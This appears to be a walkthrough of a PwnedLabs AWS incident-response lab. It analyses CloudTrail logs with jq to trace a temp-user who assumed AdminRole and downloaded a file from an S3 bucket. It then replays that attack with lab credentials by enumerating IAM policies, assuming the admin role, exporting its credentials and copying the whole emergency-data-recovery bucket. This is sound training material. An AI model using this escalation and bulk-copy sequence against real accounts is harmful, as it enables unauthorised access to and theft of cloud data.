PwnedLabs AWS
Linux
So we will unzip the files from INCIDENT-3252.zip
unzip INCIDENT-3252.zip -d incident_files

So we have 107513503799 which is the Account ID
Then we have CloudTrail which is the service name
Followed by the timestamp which seems to be
- 2023 - Year
- 08 - Month
- 26 - Day
- T2035Z - Start time (20 is 8pm, 35 minutes and Z is zulu time)
jq '.Records[].userIdentity.userName' 107513503799_CloudTrail_us-east-1_20230826T2035Z_PjmwM7E4hZ6897Aq.json | grep -vE 'null'

So we get temp-user

jq '.Records[] | select(.userIdentity.userName == "temp-user")' 107513503799_CloudTrail_us-east-1_20230826T2035Z_PjmwM7E4hZ6897Aq.json
jq '.Records[] | select(.userIdentity.userName == "temp-user")' 107513503799_CloudTrail_us-east-1_20230826T2040Z_UkDeakooXR09uCBm.json

So this user from Turkey tried to list the objects in the s3 bucket but got access denied.
curl ipinfo.io/84.32.71.19 | jq '.'

cat 107513503799_CloudTrail_us-east-1_20230826T2050Z_iUtQqYPskB20yZqT.json | jq '.Records[] | select(.errorMessage) | .errorMessage' | grep -o ".*"'
jq '.Records[] | select(.userIdentity.userName == "temp-user")' 107513503799_CloudTrail_us-east-1_20230826T2100Z_APB7fBUnHmiWjHtg.json


We find that the userIdentity is of type AssumedRole
vim 107513503799_CloudTrail_us-east-1_20230826T2120Z_UCUhsJa0zoFY3ZO0.json
When you hit escape on vim you can write the following so that it prettifies it.
:%!jq .

The username is AdminRole and was trying to ListObjects from the us-east-1 at 9:17pm

We can see that the user has an AdminRole from the same ip and is trying to Get-Object from the emergency-data-recovery bucket.

We find that the user downloaded emergency.txt at 9:17 pm

Grab credentials from pwnlabs page
aws configure

 To find out if we are temp-user we run the following
To find out if we are temp-user we run the following
aws sts get-caller-identity
To find out what kind of policies we have as a temp user we do the following:
aws iam list-user-policies --user-name temp-user

To find out what this policy consist of we run the following command:
aws iam get-user-policy --user-name temp-user --policy-name test-temp-user
We see that this makes the user an admin

So we then try to assume the role.

cat roleArn.txt
aws sts assume-role --role arn:aws:iam::107513503799:role/AdminRole

We then copy the information provided above and use it as our own with export

We then verify that we have assumed the role:
aws sts get-caller-identity

aws s3 ls s3://emergency-data-recovery

aws s3 cp s3://emergency-data-recovery . --recursive

batcat emergency.txt